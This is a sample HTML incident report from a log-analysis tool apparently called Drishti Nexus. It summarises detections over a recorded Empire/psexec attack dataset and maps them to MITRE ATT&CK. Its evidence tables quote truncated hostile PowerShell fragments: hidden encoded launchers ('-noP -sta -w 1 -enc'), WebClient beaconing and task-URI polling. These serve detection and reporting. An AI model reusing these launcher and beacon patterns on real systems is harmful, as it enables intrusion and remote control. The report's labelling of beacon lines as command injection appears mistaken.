

==== docs/report/sample-incident-report.html @ e6477420 "Add HTML and PDF incident reports (Phase 3.1) scan -report out.html / -pdf out.pdf writes an analyst" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Drishti Nexus incident report - session 7869c7ec6e010758</title>
<style>
:root { --fg:#1b1f24; --muted:#5b6470; --line:#d8dde3; --bg:#ffffff; --panel:#f5f7f9;
  --crit:#9b1c1c; --high:#c2410c; --med:#a16207; --low:#3f6212; --ok:#166534; --bad:#b91c1c; }
* { box-sizing:border-box; }
body { margin:0; background:var(--bg); color:var(--fg); font:14px/1.45 -apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif; }
main { max-width:1100px; margin:0 auto; padding:24px 16px 48px; }
h1 { font-size:24px; margin:0 0 4px; }
h2 { font-size:18px; margin:32px 0 10px; padding-bottom:4px; border-bottom:2px solid var(--fg); }
h3 { font-size:15px; margin:0; }
.muted { color:var(--muted); }
.mono, code { font-family:Consolas,"Liberation Mono",Menlo,monospace; font-size:12px; overflow-wrap:anywhere; }
table { border-collapse:collapse; width:100%; margin:6px 0 12px; }
th, td { text-align:left; vertical-align:top; padding:4px 8px; border-bottom:1px solid var(--line); }
th { background:var(--panel); font-weight:600; }
td.n { text-align:right; font-variant-numeric:tabular-nums; }
.grid { display:grid; grid-template-columns:repeat(auto-fit,minmax(150px,1fr)); gap:8px; margin:8px 0 12px; }
.stat { background:var(--panel); border:1px solid var(--line); border-radius:6px; padding:8px 10px; }
.stat b { display:block; font-size:22px; }
.sev { display:inline-block; padding:1px 7px; border-radius:10px; color:#fff; font-size:12px; font-weight:600; text-transform:uppercase; }
.sev-critical { background:var(--crit); } .sev-high { background:var(--high); }
.sev-medium { background:var(--med); } .sev-low { background:var(--low); }
.tag { display:inline-block; border:1px solid var(--line); border-radius:4px; padding:0 5px; margin:0 4px 2px 0; font-size:12px; background:var(--panel); }
.incident { border:1px solid var(--line); border-radius:8px; padding:12px 14px; margin:14px 0; break-inside:avoid-page; }
.incident > header { display:flex; flex-wrap:wrap; gap:8px; align-items:center; margin-bottom:6px; }
.timeline { list-style:none; margin:10px 0 0; padding:0 0 0 14px; border-left:2px solid var(--line); }
.timeline > li { position:relative; margin:0 0 14px; }
.timeline > li::before { content:""; position:absolute; left:-21px; top:5px; width:10px; height:10px; border-radius:50%; background:var(--fg); }
.kv { margin:4px 0; }
.kv span { margin-right:12px; }
.ok { color:var(--ok); font-weight:600; } .bad { color:var(--bad); font-weight:700; }
.ai { border:2px dashed var(--med); border-radius:8px; padding:10px 14px; background:#fffbeb; }
.warn { color:var(--bad); }
@media print {
  body { font-size:11px; }
  main { max-width:none; padding:0; }
  h2 { break-after:avoid-page; }
  .incident, tr { break-inside:avoid-page; }
  .sev, th, .stat, .tag { -webkit-print-color-adjust:exact; print-color-adjust:exact; }
  @page { size:A4; margin:14mm 12mm; }
}
</style>
</head>
<body>
<main>
<header>
<h1>Drishti Nexus - Incident Report</h1>
<div class="muted">Session <code>7869c7ec6e010758</code> · generated 2026-11-01 12:23:50Z · tool 1.1.0-dev</div>
<p class="muted">All findings below are produced by deterministic, explainable detection rules. Every alert cites the evidence lines it is based on (<code>&lt;file&gt;:&lt;line&gt;</code>).</p>
</header>

<h2>1. Summary</h2>
<div class="grid">
  <div class="stat"><b>3</b>incidents</div>
  <div class="stat"><b>7</b>alerts</div>
  <div class="stat"><b>4348</b>log entries</div>
  <div class="stat"><b>4348</b>physical lines</div>
  <div class="stat"><b>1</b>evidence files</div>
  <div class="stat"><b>1580 ms</b>analysis time</div>
</div>

<table><thead><tr><th>Rule</th><th class="n">Alerts</th></tr></thead><tbody>
<tr><td>Injection Pattern Detected</td><td class="n">2</td></tr>
<tr><td>Sigma: Service Installed That Runs Encoded PowerShell</td><td class="n">1</td></tr>
<tr><td>Suspicious Command Execution</td><td class="n">4</td></tr>
</tbody></table>


<h3>MITRE ATT&amp;CK techniques observed</h3>
<table><thead><tr><th>Technique</th><th>Name</th><th>Tactic</th><th class="n">Alerts</th></tr></thead><tbody>
<tr><td><code>T1059</code></td><td>Command and Scripting Interpreter</td><td>Execution</td><td class="n">4</td></tr>
<tr><td><code>T1190</code></td><td>Exploit Public-Facing Application</td><td>Initial Access</td><td class="n">2</td></tr>
<tr><td><code>T1569.002</code></td><td></td><td>Execution</td><td class="n">1</td></tr>
</tbody></table>


<h2>2. Parse quality</h2>
<p class="muted">Clean: a format parser matched exactly. Partial: a parser matched but something was repaired or assumed. BestEffort: no parser matched; raw text kept.</p>
<table><thead><tr><th>Quality</th><th class="n">Entries</th><th class="n">%</th></tr></thead><tbody>
<tr><td>Clean</td><td class="n">4348</td><td class="n">100.0</td></tr>
<tr><td>Partial</td><td class="n">0</td><td class="n">0.0</td></tr>
<tr><td>BestEffort</td><td class="n">0</td><td class="n">0.0</td></tr>
</tbody></table>
<table><thead><tr><th>Parser</th><th class="n">Entries</th><th class="n">%</th></tr></thead><tbody>
<tr><td>json</td><td class="n">4348</td><td class="n">100.0</td></tr>
</tbody></table>


<h2>3. Incidents</h2>

<table><thead><tr><th>Incident</th><th>Severity</th><th>First seen</th><th>Last seen</th><th class="n">Alerts</th><th>ATT&amp;CK</th><th>Correlation</th></tr></thead><tbody>
<tr><td><a href="#INC-00001">INC-00001</a></td><td><span class="sev sev-critical">critical</span></td><td>2020-09-20 16:16:10Z</td><td>2020-09-20 16:18:18Z</td><td class="n">2</td><td>T1059, T1190</td><td class="mono">host=WORKSTATION5.theshire.local</td></tr>
<tr><td><a href="#INC-00002">INC-00002</a></td><td><span class="sev sev-high">high</span></td><td>2020-09-20 16:16:58Z</td><td>2020-09-20 16:17:20Z</td><td class="n">3</td><td>T1059, T1569.002</td><td class="mono">host=WORKSTATION6.theshire.local</td></tr>
<tr><td><a href="#INC-00003">INC-00003</a></td><td><span class="sev sev-critical">critical</span></td><td>2020-09-20 16:17:01Z</td><td>2020-09-20 16:18:20Z</td><td class="n">2</td><td>T1059, T1190</td><td class="mono">host=WORKSTATION6</td></tr>
</tbody></table>


<section class="incident" id="INC-00001">
<header><h3>INC-00001</h3><span class="sev sev-critical">critical</span>
<span class="muted">2020-09-20 16:16:10Z → 2020-09-20 16:18:18Z</span>
<span class="tag">T1059</span><span class="tag">T1190</span></header>
<div class="muted mono">host=WORKSTATION5.theshire.local</div>
<ol class="timeline">
<li>
  <div><b>2020-09-20 16:16:10Z</b> <span class="sev sev-high">high</span> <b>Suspicious Command Execution</b> <span class="muted">ALERT-000001 · 272 matches until 2020-09-20 16:18:18Z</span></div>
  <div>Suspicious command execution (powershell) on WORKSTATION5.theshire.local</div>
  <div class="kv"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter · Execution</span></div>
  <div class="kv muted"><span>indicator=<code>powershell</code></span><span>message=<code>Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1893 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5492 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION5.theshire.local</code></span></div>
  
  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:24</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: Start-Sleep -Seconds $sleepTime; . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1429 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAG … [&#43;5317 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:25</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1431 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:27</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=1 DetailTotal=2 SequenceNumber=1433 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;20862 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:28</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=2 DetailTotal=2 SequenceNumber=1433 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;6520 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:30</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $8f5b9 = New-Object System.Net.WebClient . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1435 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5350 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:32</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $script:Headers.GetEnumerator() | % {$8f5b9.Headers.Add($_.Name, $_.Value)} . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1437 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1  … [&#43;5448 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:34</td><td>2020-09-20 16:16:11Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1439 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5492 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:90</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: Start-Sleep -Seconds $sleepTime; . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1441 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAG … [&#43;5317 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:91</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1443 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:92</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: 0..255 | ForEach-Object { . Context Information: DetailSequence=1 DetailTotal=2 SequenceNumber=1445 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAGEAQgBsA … [&#43;20862 chars]</td></tr>
  <tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
  </tbody></table>
</li>
<li>
  <div><b>2020-09-20 16:16:10Z</b> <span class="sev sev-critical">critical</span> <b>Injection Pattern Detected</b> <span class="muted">ALERT-000002 · 29 matches until 2020-09-20 16:18:18Z</span></div>
  <div>Command Injection pattern detected from WORKSTATION5.theshire.local</div>
  <div class="kv"><span class="tag">ATT&amp;CK T1190 Exploit Public-Facing Application · Initial Access</span></div>
  <div class="kv muted"><span>attack_type=<code>Command Injection</code></span><span>message=<code>Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1885 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</code></span><span>source=<code>WORKSTATION5.theshire.local</code></span></div>
  
  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:25</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1431 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:91</td><td>2020-09-20 16:16:15Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1443 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:127</td><td>2020-09-20 16:16:20Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1455 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:238</td><td>2020-09-20 16:16:25Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1467 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:293</td><td>2020-09-20 16:16:30Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1479 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:328</td><td>2020-09-20 16:16:35Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1491 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcw … [&#43;5282 chars]</td></tr>
